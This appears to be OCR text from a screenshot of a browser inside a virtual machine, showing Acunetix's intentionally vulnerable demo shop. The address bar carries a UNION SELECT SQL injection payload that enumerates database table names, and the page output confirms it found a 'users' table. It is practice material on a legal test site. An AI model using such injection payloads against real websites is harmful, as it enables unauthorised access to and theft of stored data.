 File Machine View Input Devices Help
artists - Mozilla Firefox [Shell No. 1]
artists - Mozilla Firefox
Preferences artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2 ,group_concat(table_name) from information_schema.tables where table_name="users"
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 2
users
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.